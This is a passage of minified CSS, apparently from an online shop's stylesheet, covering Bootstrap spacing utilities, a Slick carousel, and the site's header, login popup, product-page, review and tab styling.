!important;}.me-xxl-0{margin-right:0 !important;}.me-xxl-1{margin-right:.25rem !important;}.me-xxl-2{margin-right:.5rem !important;}.me-xxl-3{margin-right:1rem !important;}.me-xxl-4{margin-right:1.5rem !important;}.me-xxl-5{margin-right:3rem !important;}.me-xxl-auto{margin-right:auto !important;}.mb-xxl-0{margin-bottom:0 !important;}.mb-xxl-1{margin-bottom:.25rem !important;}.mb-xxl-2{margin-bottom:.5rem !important;}.mb-xxl-3{margin-bottom:1rem !important;}.mb-xxl-4{margin-bottom:1.5rem !important;}.mb-xxl-5{margin-bottom:3rem !important;}.mb-xxl-auto{margin-bottom:auto !important;}.ms-xxl-0{margin-left:0 !important;}.ms-xxl-1{margin-left:.25rem !important;}.ms-xxl-2{margin-left:.5rem !important;}.ms-xxl-3{margin-left:1rem !important;}.ms-xxl-4{margin-left:1.5rem !important;}.ms-xxl-5{margin-left:3rem !important;}.ms-xxl-auto{margin-left:auto !important;}.p-xxl-0{padding:0 !important;}.p-xxl-1{padding:.25rem !important;}.p-xxl-2{padding:.5rem !important;}.p-xxl-3{padding:1rem !important;}.p-xxl-4{padding:1.5rem !important;}.p-xxl-5{padding:3rem !important;}.px-xxl-0{padding-right:0 !important;padding-left:0 !important;}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important;}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important;}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important;}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-xxl-0{padding-top:0 !important;}.pt-xxl-1{padding-top:.25rem !important;}.pt-xxl-2{padding-top:.5rem !important;}.pt-xxl-3{padding-top:1rem !important;}.pt-xxl-4{padding-top:1.5rem !important;}.pt-xxl-5{padding-top:3rem !important;}.pe-xxl-0{padding-right:0 !important;}.pe-xxl-1{padding-right:.25rem !important;}.pe-xxl-2{padding-right:.5rem !important;}.pe-xxl-3{padding-right:1rem !important;}.pe-xxl-4{padding-right:1.5rem !important;}.pe-xxl-5{padding-right:3rem !important;}.pb-xxl-0{padding-bottom:0 !important;}.pb-xxl-1{padding-bottom:.25rem !important;}.pb-xxl-2{padding-bottom:.5rem !important;}.pb-xxl-3{padding-bottom:1rem !important;}.pb-xxl-4{padding-bottom:1.5rem !important;}.pb-xxl-5{padding-bottom:3rem !important;}.ps-xxl-0{padding-left:0 !important;}.ps-xxl-1{padding-left:.25rem !important;}.ps-xxl-2{padding-left:.5rem !important;}.ps-xxl-3{padding-left:1rem !important;}.ps-xxl-4{padding-left:1.5rem !important;}.ps-xxl-5{padding-left:3rem !important;}.text-xxl-start{text-align:left !important;}.text-xxl-end{text-align:right !important;}.text-xxl-center{text-align:center !important;}}@media(min-width:1200px){.fs-1{font-size:2.5rem !important;}.fs-2{font-size:2rem !important;}.fs-3{font-size:1.75rem !important;}.fs-4{font-size:1.5rem !important;}}@media print{.d-print-inline{display:inline !important;}.d-print-inline-block{display:inline-block !important;}.d-print-block{display:block !important;}.d-print-grid{display:grid !important;}.d-print-table{display:table !important;}.d-print-table-row{display:table-row !important;}.d-print-table-cell{display:table-cell !important;}.d-print-flex{display:flex !important;}.d-print-inline-flex{display:inline-flex !important;}.d-print-none{display:none !important;}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;}.slick-track:before,.slick-track:after{content:"";display:table;}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{float:left;height:100%;min-height:1px;display:none;}[dir="rtl"] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}*:focus{outline:none;}.wishlist-product-quick-view.bg-overlay{display:block;position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.549);}.modal-dialog.max-w{max-width:80vw;}.modal-width{max-width:100% !important;}.text-jus p{text-align:justify !important;}.theme-light{background-color:#ebf1f5;}.left-top50{left:50%;transform:translate(-50%,-50%);}.border-r{border-right:1px solid #eee;}.float-right{float:right;}.price-linethrough{text-decoration:line-through;}.fill-avl{height:-webkit-fill-available;}.orange-text{color:#ca821e;}.testimonial-card.testimonial-box{padding:.9375vw;padding-right:.9375vw;box-shadow:0 0 10px rgba(142,141,141,.149);}.overlay{background-color:#edeeed;}.blue-text{color:#025585;}.light-black-text{color:#3e454c;}.font-500{font-weight:500;}.font-600{font-weight:600;}.f-25{font-size:25px;}.font-24{font-size:24px !important;}.pt-30{padding-top:35px;}.group-stars .ind_cnt{font-size:12px;}.inner-link{color:#025585;font-weight:600;}.lightgray-border{border:1px solid #ced4da;}.mt-10m{margin-top:10px;}.bg-lightgry{background-color:#ddd;}.width-ft{width:fit-content !important;}.chek-error{width:100%;float:left;font-weight:600;}.align-item-c{align-items:center;}.font-18{font-size:18px;}#launcher{z-index:0;}.red-text{color:#eb0400;}.header-bg{background-color:#f0eff4;}.pl-m15{padding-left:4.6875vw;}.text-green{color:#4f8324;}.text-blue-n{color:#025585;}#guestbtn{width:100%;margin-top:4.6875vw;}.w-100{width:100%;}.word-break{word-break:break-all;}.txt-panel{padding:7px 30px 0 30px;}body{font-family:"Poppins",sans-serif;font-size:1rem;color:#3e454c;line-height:1.5;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:#3e454c;font-weight:600;}a,a:visited{color:#3e454c;text-decoration:none;}a:hover,a:active{color:#4f8324;}.bg-overlay-all.active{position:fixed;width:100%;height:100vh;background-color:#000;opacity:.5;z-index:2;}.focus-border-none:focus{box-shadow:none !important;}nav .breadcrumb a{font-size:.75rem;}nav .breadcrumb .breadcrumb-item.active{color:#3e454c;font-weight:bold;font-size:.75rem;}nav .breadcrumb .breadcrumb-item+.breadcrumb-item::before{margin-top:auto;}nav .breadcrumb h1,nav .breadcrumb .h1{font-size:.75rem;font-weight:bold;float:left;margin-top:6px;}.category-top-section h1,.category-top-section .h1{font-size:.875rem;margin-bottom:1rem;}.category-top-section p{font-size:.875rem;}.text-danger{color:#eb0400;}header{box-shadow:0 3px 6px rgba(0,0,0,.16);border-bottom:2px solid #4f8324;}.form-control:focus{outline:none;color:#3e454c;}.form-control:focus:active,.form-control:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}input[type="checkbox"]:focus{box-shadow:none;}.header-top-main{background:#fff;}.header-top-main.order-completed-header .row{align-items:center;}.header-top-main.order-completed-header .row div:nth-child(3){order:2;}.header-top-main .row{position:relative;}.header-top-main .row div:nth-child(2).top-header-logo{padding-top:10px;padding-bottom:10px;margin-right:34%;margin-left:auto;width:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container{width:49.688vw;height:13.75vw;display:flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{margin-left:auto;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{width:49.688vw;height:100%;}.header-top-main .icons{position:absolute;width:auto;top:23px;right:6.365625vw;}.header-top-main .icons ul{padding-left:0;}.header-top-main .icons ul li a .fa-user{font-size:22px;}.header-top-main .icons ul li a .fa-shopping-cart{font-size:22px;}.header-top-main .icons ul li .fa{font-size:22px;}.header-top-main.fixed-top{box-shadow:0 0 10px rgba(142,141,141,.149);animation-name:stickyheaderDown;transition:none;animation-duration:.5s;box-shadow:0 3px 6px rgba(0,0,0,.16);border-bottom:2px solid #4f8324;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top{width:auto;padding:5px;padding-top:6.25vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing{justify-content:space-between;cursor:pointer;padding-left:0;text-align:start;padding-right:0;list-style:none;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li{cursor:pointer;padding-left:0;padding-right:0;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li div{width:auto;padding:1.5625vw;display:flex;justify-content:space-between;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .form-field .input-group{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .btn-container{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .username label{color:#4f8324;font-weight:600;text-align:start;padding-left:1.5625vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top:after{content:" ";position:absolute;right:11%;top:-15px;border-top:none;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ececec;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .closesignbutton{float:right;margin:-13px;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .card-heading{font-size:1.563rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .form-field .input-group input{padding-right:25px;}.header-top-main .sing-up-popup-header.card .login-heading{font-size:1.438rem;}.header-top-main .sing-up-popup-header{box-shadow:0 3px 6px rgba(0,0,0,.321);}.header-top-main .sing-up-popup-header.card{display:none;position:absolute;z-index:11;padding:4.6875vw;padding-top:0;right:-6.25vw;top:40px;width:100vw;}.header-top-main .sing-up-popup-header.card.active{display:block;}.header-top-main .sing-up-popup-header.card .card-body h1,.header-top-main .sing-up-popup-header.card .card-body .h1{font-size:1.563rem;color:#4f8324;margin-bottom:10px;}.header-top-main .sing-up-popup-header.card .card-body .card-inner-text{font-size:1rem;font-weight:normal;margin-bottom:10px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field{text-align:left;padding-top:3.125vw;font-size:.875rem;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input,.header-top-main .sing-up-popup-header.card .card-body form .form-field select,.header-top-main .sing-up-popup-header.card .card-body form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group input,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group select,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field label{padding-bottom:5px;margin-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .my-btn,.header-top-main .sing-up-popup-header.card .card-body form .btn-container button{width:100%;display:block;margin-bottom:4.6875vw;margin-top:4.6875vw;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in{display:flex;justify-content:center;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span{height:34px;border-radius:2px;width:40.625vw;padding:6px 30px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span img{margin-right:10px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span a{display:flex;align-items:center;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(1) span{margin-right:3px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(2) span{border:1px solid #262626;background-color:#fff;color:#000;margin-left:3px;padding:3px 30px;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink{padding-top:4.6875vw;font-size:.75rem;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .account-link{color:#4f8324;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .f-password{display:block;margin-top:3.125vw;color:#025685;font-size:.875rem;}.header-top-main .sing-up-popup-header.card .card-body .single-sign-in .btn-single-sign-in span{display:block;}@keyframes stickyheaderDown{0%{opacity:.7;transform:translateY(-100%);}100%{opacity:1;transform:translateY(0);}}.footer-links ul li a{text-decoration:none;color:#3e454c;}.common-pagination{margin-top:20px;}.common-pagination nav{margin-left:auto;}.common-pagination nav .pagination li a{font-size:.875rem;height:17px;display:flex;align-items:center;padding-right:5px;padding-left:5px;margin:0 2px;color:#3e454c;}.common-pagination nav .pagination li a.active{margin-left:0;font-weight:500;}.common-pagination nav .pagination li:first-child a{border:none;padding-right:1.25vw;padding-left:2.8125vw;}.common-pagination nav .pagination li:not(:last-child){border-right:1px solid #3e454c;}.common-pagination nav .pagination li:last-child a{padding-left:.25rem;padding-right:.9px;}.product-card-shadow{padding:3.125vw;margin-top:6.25vw;border-radius:.625rem;margin-left:3.125vw;margin-right:3.125vw;}.product-card-shadow .product-image{width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}.product-card-shadow .product-image img{margin-left:auto;margin-right:auto;}.product-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.testimonial-slider .card{max-width:500px;border:0;margin:5px 0;padding:1.5625vw;}.custom-btn{background:linear-gradient(90deg,#000,#fff);background:-moz-linear-gradient(90deg,#000,#fff);background-size:1% 100%;-webkit-animation:rainbow 5s ease infinite;-z-animation:rainbow 5s ease infinite;-o-animation:rainbow 5s ease infinite;animation:rainbow 5s ease infinite alternate;border:0;padding:25px;font-size:40px;color:#fff;}@-webkit-keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}@-moz-keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}@-o-keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}@keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}.capital-first-letter{text-transform:capitalize;}.make-bold{font-weight:600;}.color-red{color:#eb0400;}.color-primary{color:#025685;}.make-bold{font-weight:600;}.my-btn{width:110px;height:35px;font-size:1rem;padding:0;display:flex;align-items:center;justify-content:center;}.form-control{appearance:auto;}.recent-product-card .btn-branding{margin:0 auto;display:flex;align-items:center;}.btn-branding.shop{width:fit-content;}.btn-branding{background-color:#4f8324;color:#fff !important;}.btn-branding:hover,.btn-branding:focus,.btn-branding:active{color:#fff;}.my-btn-light{color:#025685;background-color:#e8e8e8;border-color:#e8e8e8;}.my-btn-light:hover,.my-btn-light:focus,.my-btn-light:active{background-color:#4f8324;color:#fff;}.my-btn-primary{background-color:#025685;font-size:1rem;color:#fff;}.my-btn-primary:hover,.my-btn-primary:focus,.my-btn-primary:active{background-color:#4f8324;}.my-btn-primary span,.my-btn-primary i{color:#fff;}.btn-gray{background-color:#e8e8e8;color:#025685;}.font-xs{font-size:.75rem;}.my-btn-outline-primary{border-color:#025685;}.img-slide-btn{position:relative;padding-top:3.125vw;display:flex;justify-content:center;}.img-slide-btn span,.img-slide-btn span::before,.img-slide-btn span::after{position:absolute;content:"";width:10px;height:10px;background-color:#3e454c;border-radius:100%;}.img-slide-btn span{opacity:.65;}.img-slide-btn span::before{margin-left:-15px;opacity:1;}.img-slide-btn span::after{margin-left:15px;opacity:.65;}.star-checked{color:#ff9b29;}.bg-color-global{background-color:#e8e8e8;color:#025685;}.bg-color-primary{background-color:#025685;color:#fff;}.fa{font-size:20px;}#main-breadcrumb.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;padding-top:10px;}#main-breadcrumb ol{margin-bottom:0;}#main-breadcrumb ol li{font-size:.75rem;}#main-breadcrumb .fa{font-size:.75rem;}.product-page-top-content h1,.product-page-top-content .h1{font-size:1.125rem;line-height:1.688rem;}.product-page-top-content .addToCart{width:100%;}.product-page-top-content .addToCart div{text-align:center;}.product-page-top-content .addToCart div i{vertical-align:middle;margin-right:0;}.product-page-top-content .addToCart div span{margin-left:5.31px;}.product-page-top-content .product-heading{padding-bottom:3.125vw;}.product-page-top-content .product-heading img{height:3.5vw;}.product-page-top-content #product-detail{padding-top:6.25vw;padding-bottom:0;position:relative;}.product-page-top-content #product-detail .like-share-icon{position:absolute;top:9%;right:2.5%;z-index:1;}.product-page-top-content #product-detail .like-share-icon :first-child{margin-bottom:5px;}.product-page-top-content #product-detail .like-share-icon :first-child:hover{color:#eb0400;opacity:1;}.product-page-top-content #product-detail .like-share-icon :first-child.active{color:#eb0400;opacity:1;}.product-page-top-content #product-detail .like-share-icon .fa-share-alt:hover{color:#025685;opacity:1;}.product-page-top-content #product-detail .like-share-icon i{font-size:14px;padding:1.5625%;border-radius:100%;background:#fff;opacity:.41;width:25px;height:25px;box-shadow:0 3px 6px rgba(0,0,0,.16);}.product-page-top-content #product-detail .product-img-container .product-img{width:fit-content;margin:0 auto;}.product-page-top-content #product-detail .product-img-container .product-img img{width:100%;}.product-page-top-content #rating-review{padding-top:6.25vw;}.product-page-top-content #rating-review .star-rating-add-review{list-style-type:none;padding:0;align-items:baseline;display:inline-flex;}.product-page-top-content #rating-review .star-rating-add-review .fa-star:before{font-size:1rem;}.product-page-top-content #rating-review .star-rating-add-review .fa-pencil-square:before{font-size:1rem;}.product-page-top-content #rating-review .star-rating-add-review .sa_jump_to_reviews{font-size:.875rem;}.product-page-top-content #rating-review .summary-icon{padding-top:6.25vw;padding-bottom:4.6875vw;padding-left:0;border-bottom:1px solid #3e454c;list-style-type:none;text-transform:capitalize;justify-content:start;}.product-page-top-content #rating-review .summary-icon i{font-size:40px;color:#4f8324;}.product-page-top-content #rating-review .summary-icon li{margin-right:15px;}.product-page-top-content #rating-review .summary-icon li span{color:#3e454c;font-size:.875rem;line-height:1.313rem;}.product-page-top-content #product-slide-summary,.product-page-top-content #product-slide-summary{padding-top:6.25vw;}.product-page-top-content #product-slide-summary .contact,.product-page-top-content #product-slide-summary .contact{padding-top:3.125vw;display:flex;text-align:center;}.product-page-top-content #product-slide-summary .contact div,.product-page-top-content #product-slide-summary .contact div{padding:3.125vw;font-size:1rem;line-height:1.5rem;}.product-page-top-content #product-slide-summary .contact div a,.product-page-top-content #product-slide-summary .contact div a{color:#fff;}.product-page-top-content #product-description #product-short-description{padding-top:6.25vw;font-size:.875rem;}.product-page-top-content #product-description #product-short-description h2,.product-page-top-content #product-description #product-short-description .h2{padding-top:4.6875vw;font-size:1rem;font-weight:600;line-height:1.688rem;}.product-page-top-content #product-description #product-short-description ul{padding-left:5.6875%;padding-top:3.125vw;}.product-page-top-content #product-description #description-table{padding-top:6.25vw;}.product-page-top-content #product-description #description-table h3,.product-page-top-content #product-description #description-table .h3{font-size:1rem;font-weight:600;padding:3.125vw 4.6875vw;background-color:#e8e8e8;color:#025685;}.product-page-top-content #product-description #description-table .table-heading{background-color:#edeeed;color:#025685;line-height:1.5rem;text-transform:capitalize;}.product-page-top-content #product-description #description-table .table-heading thead{border:0;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr{width:100%;border-bottom:1px solid #3e454c;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td{border:0;color:#3e454c;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td.item6 .color-red{font-size:1.125rem;line-height:1.688rem;}.product-page-top-content #product-description #description-table .table-data-container table tbody.popup-table tr:hover{background-color:#f5f5f5;}.product-page-top-content #product-description #btn-quick-action{flex-direction:column;align-items:center;padding-top:6.25vw;}.product-page-top-content #product-description #btn-quick-action a{width:240px;min-width:240px;}.product-page-top-content #product-description #btn-quick-action .btn-group{width:240px;border-right:none;border-radius:3px;}.product-page-top-content #product-description #btn-quick-action .btn-group .img-container{border:1px solid #025685;border-right:none;border-radius:3px 0 0 3px;display:flex;justify-content:center;align-items:center;}.product-page-top-content #product-description #btn-quick-action .btn-group .img-container img{width:70px;}.product-page-top-content #product-description #btn-quick-action .btn-group div:last-child{color:#fff;background-color:#025685;border-radius:0 3px 3px 0;text-align:center;transition:all .15s ease-in;}.product-page-top-content #product-description #btn-quick-action .btn-group div:last-child span{height:15px;}.product-page-top-content #product-description #btn-quick-action .btn-group:hover .img-container,.product-page-top-content #product-description #btn-quick-action .btn-group:focus .img-container,.product-page-top-content #product-description #btn-quick-action .btn-group:active .img-container{border-color:#4f8324;transition:all .15s ease-in;}.product-page-top-content #product-description #btn-quick-action .btn-group:hover div:last-child,.product-page-top-content #product-description #btn-quick-action .btn-group:focus div:last-child,.product-page-top-content #product-description #btn-quick-action .btn-group:active div:last-child{background-color:#4f8324;}.product-page-top-content #product-description #btn-quick-action .btn-paypal{width:104px;height:35px;}.product-page-top-content #product-description #btn-quick-action div,.product-page-top-content #product-description #btn-quick-action button{width:240px;height:35px;}.product-page-top-content #product-description #btn-quick-action a{display:flex;align-items:center;justify-content:center;color:#025685;}.product-page-top-content #product-description #btn-quick-action a:hover,.product-page-top-content #product-description #btn-quick-action a:focus,.product-page-top-content #product-description #btn-quick-action a:active{color:#fff;}.product-page-top-content .depentnet-div{margin-top:6.25vw;}.product-page-top-content .depentnet-div .lable{background-color:#e8e8e8;padding:3.125vw;display:flex;justify-content:space-between;}.product-page-top-content .depentnet-div .f-lable{font-size:1rem;color:#025685;}.product-page-top-content .depentnet-div .red-text{color:#eb0400;}.product-page-top-content .depentnet-div ul{padding-top:20px;padding-left:0;list-style:none;}.product-page-top-content .depentnet-div ul .f-size{justify-content:space-between;display:flex;}.product-page-top-content .depentnet-div ul .f-size .inner-li{display:grid;width:100%;}.product-page-top-content .depentnet-div ul .f-size .inner-li textarea{margin-top:5px;}.product-page-top-content .depentnet-div ul .f-size .inner-li span{font-size:.875rem;}.product-page-top-content .depentnet-div ul .f-size .inner-li .price{display:inline-grid;}.product-page-top-content .depentnet-div ul .f-size .inner-li .price .inner-price{font-size:.875rem;text-decoration:line-through;}.product-page-top-content .depentnet-div ul .f-size .inner-li button{border:none;}.product-page-top-content .depentnet-div ul .f-size .inner-li.d-inner-none{display:none;}.product-page-top-content .depentnet-div ul .inner-li-2{padding-top:6.25vw;}.product-page-top-content .depentnet-div ul .inner-li-2 li{font-size:.875rem;}.product-page-top-content .depentnet-div ul .inner-li-2 li .form-check-label:checked{background-color:#025685;border-color:#025685;}.product-page-top-content .depentnet-div ul .inner-li-2 .heading{display:block;font-size:1.125rem;color:#025685;margin-bottom:15px;}.product-page-top-content .f-lable2{font-size:1.125rem;}.product-page-top-content .f-lable2 .price{display:grid;}.product-page-top-content .f-lable2 .price .inner-price{font-size:.875rem;text-decoration:line-through;}.product-page-top-content .last-btn-div{padding-bottom:0;border:0;display:flex;align-items:center;}.product-page-top-content .btn-branding{border:0;border:none;color:#fff;}.product-page-top-content.wishlist-inner-div #product-detail{width:auto;}.product-page-top-content.wishlist-inner-div #product-detail .img-container{width:41vw;margin:0 auto;}.product-page-top-content.wishlist-inner-div #product-detail .img-container img{width:100%;}.product-page-top-content.wishlist-inner-div #product-detail .refund{text-align:center;}.product-page-top-content.wishlist-inner-div #product-detail .refund .fa-envelope{color:#ed762f;}.product-page-top-content.wishlist-inner-div #product-description .heading{font-size:1rem;font-weight:500;color:#586261;margin-bottom:0;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1{font-size:1rem;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1 span{margin-top:15px;margin-bottom:0;display:block;}.product-page-top-content.wishlist-inner-div #product-description .inner-pra1 span a{color:#025685;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1{text-align:center;display:flex;justify-content:space-between;}.product-page-top-content.wishlist-inner-div #product-description .wishlist-div-1 .imx-box{display:none;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a{margin-bottom:0;width:fit-content;display:block;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action a .text{color:#fff;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-container{width:200px;margin:0 auto;border:0;height:auto;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text{margin-top:10px;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span{display:-webkit-box;color:#025685;font-size:1rem;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span label{color:#000;}.product-page-top-content.wishlist-inner-div #product-description #btn-quick-action .img-text span .price{color:#900;}#product-description-and-policy .Q-A-div{width:auto;}#product-description-and-policy .Q-A-div .submit-btn{padding:6px 20px;border:0;border-radius:0;background:#025685;color:#fff;}#product-description-and-policy .Q-A-div .input-div .form-label{padding:15px 0 15px 0;margin:0;}#product-description-and-policy .Q-A-div .security{display:block;margin-top:20px;}#product-description-and-policy .Q-A-div .security input{margin-bottom:10px;width:-webkit-fill-available;padding:3px;}#product-description-and-policy .Q-A-div .security button{width:-webkit-fill-available;padding:4px;margin:5px 0 5px 0;}#product-description-and-policy .Q-A-div .security #btncancel{border:1px solid #d3d3d3;}.review-home-tab .modal-dialog{text-align:center;}.review-home-tab .modal-dialog .card-bottom p{margin-bottom:10px;}.review-home-tab .modal-dialog .img-bx{margin:0 auto;height:100px;width:100px;}.review-home-tab .modal-dialog .img-bx img{width:100%;}.review-home-tab .modal-dialog .logo-img{margin:0 auto;height:auto;width:100px;}.review-home-tab .modal-dialog .logo-img img{width:100%;}#product-description-and-policy,#shpping-action-tabs{padding-top:6.25vw;}#product-description-and-policy.custom-container,#shpping-action-tabs.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#product-description-and-policy .tab-container .nav,#shpping-action-tabs .tab-container .nav{width:100%;}#product-description-and-policy .tab-container .nav .nav-item,#shpping-action-tabs .tab-container .nav .nav-item{background-color:#e8e8e8;width:100%;}#product-description-and-policy .tab-container .nav .nav-item:not(:last-child),#shpping-action-tabs .tab-container .nav .nav-item:not(:last-child){margin-right:0;margin-bottom:4.6875vw;}#product-description-and-policy .tab-container .nav .nav-item .nav-link,#shpping-action-tabs .tab-container .nav .nav-item .nav-link{justify-content:center;font-size:1rem;border-radius:0;width:100%;padding:5px;height:37px;text-align:left;margin-top:0;font-weight:500;color:#025685;}#product-description-and-policy .tab-container .nav .nav-item .nav-link.active,#shpping-action-tabs .tab-container .nav .nav-item .nav-link.active{background-color:#4f8324;color:#fff;}#product-description-and-policy .tab-container .nav .nav-item .nav-link:hover,#product-description-and-policy .tab-container .nav .nav-item .nav-link:focus,#product-description-and-policy .tab-container .nav .nav-item .nav-link:active,#shpping-action-tabs .tab-container .nav .nav-item .nav-link:hover,#shpping-action-tabs .tab-container .nav .nav-item .nav-link:focus,#shpping-action-tabs .tab-container .nav .nav-item .nav-link:active{background-color:#4f8324;color:#fff;}#product-description-and-policy #product-long-text,#shpping-action-tabs #product-long-text{padding-top:6.25vw;}#product-description-and-policy .tab-content,#shpping-action-tabs .tab-content{padding-top:4.6875vw;}#product-description-and-policy .tab-content#product-bullete-description,#shpping-action-tabs .tab-content#product-bullete-description{padding-top:0;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul{justify-content:center;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul li:not(:first-child),#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul li:not(:first-child){padding-top:3.125vw;}#product-description-and-policy .tab-content#product-bullete-description .tab-pane ul.slick-dots,#shpping-action-tabs .tab-content#product-bullete-description .tab-pane ul.slick-dots{display:flex !important;}#product-description-and-policy .tab-content#product-bullete-description a,#shpping-action-tabs .tab-content#product-bullete-description a{color:#025685;}#product-description-and-policy .tab-content .tab-pane h3,#product-description-and-policy .tab-content .tab-pane .h3,#shpping-action-tabs .tab-content .tab-pane h3,#shpping-action-tabs .tab-content .tab-pane .h3{font-size:1rem;font-weight:600;line-height:1.688rem;padding-top:6.25vw;padding-bottom:4.6875vw;}#product-description-and-policy .tab-content .tab-pane ul,#shpping-action-tabs .tab-content .tab-pane ul{padding-left:6.25vw;}#product-description-and-policy .tab-content .tab-pane .fordisplayflex .slick-list .slick-track 